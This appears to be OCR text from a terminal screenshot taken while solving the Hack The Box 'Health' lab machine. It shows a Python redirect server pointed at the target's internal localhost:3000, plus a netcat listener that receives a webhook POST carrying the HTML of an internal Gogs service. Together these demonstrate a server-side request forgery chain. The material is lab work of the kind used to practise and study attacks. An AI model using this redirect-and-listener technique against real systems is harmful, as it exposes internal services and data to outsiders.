 Menu HTB VPN: (10.10.16.17) (80.3 ms) 11:44 AM
user@ubuntu: ~
File Edit View Search Terminal Help
user@ubuntu:~/htb/health$ sudo python3 redirect.py 80 http://localhost:3000
10.10.11.176 - - [29/Dec/2022 11:44:04] "GET / HTTP/1.0" 302 -
user@ubuntu:~/htb/health$ nc -lnvp 9001 [57/59]
Listening on 0.0.0.0 9001
Connection received on 10.10.11.176 43470
POST / HTTP/1.1
Host: 10.10.16.17:9001
Accept: */*
Content-type: application/json
Content-Length: 7659
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.16.17:9001","monitoredUrl":"http:\/\/10.10.16.17","health":"up","body":"<!DOCTYPE html>\n<html>\n
\t<head data-suburl=\"\">\n\t\t<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=UTF-8\" \/>\n        <meta http-
equiv=\"X-UA-Compatible\" content=\"IE=edge\"\/>\n        <meta name=\"author\" content=\"Gogs - Go Git Service\" \/>\n\t\t<met
a name=\"description\" content=\"Gogs(Go Git Service) a painless self-hosted Git Service written in Go\" \/>\n\t\t<meta name=\$
[0] 1:bash  2:HTB openvpn- 3:[tmux]* "user@ubuntu: ~/htb/he" 11:44 29-Dec-22